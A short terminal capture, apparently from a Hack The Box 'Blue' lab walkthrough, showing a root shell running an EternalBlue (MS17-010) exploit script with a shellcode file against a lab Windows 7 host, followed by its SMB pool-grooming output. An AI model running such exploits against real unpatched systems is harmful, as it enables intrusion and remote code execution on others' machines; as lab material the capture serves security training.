 root@ubuntu:~/Desktop/HTB/htbwindows/blue# python MS17-010/eternalblue_exploit7.py 10.10.10.40 sc_all.bin
shellcode size: 2203
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
root@ubuntu:~/Desktop/HTB/htbwindows/blue#